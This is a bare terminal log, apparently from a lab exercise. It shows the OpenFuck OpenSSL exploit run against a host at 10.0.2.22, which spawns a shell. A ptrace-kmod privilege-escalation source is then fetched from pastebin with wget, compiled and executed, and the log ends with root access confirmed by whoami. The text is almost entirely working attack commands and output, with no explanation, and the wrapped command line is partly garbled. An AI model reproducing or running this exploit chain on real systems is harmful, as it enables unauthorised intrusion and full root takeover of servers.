 └─$ ./OpenFuck 0x6b 10.0.2.22 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f81e8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--14:07:28--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @   1.92 MB/s
14:07:29 (1.28 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 2293
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root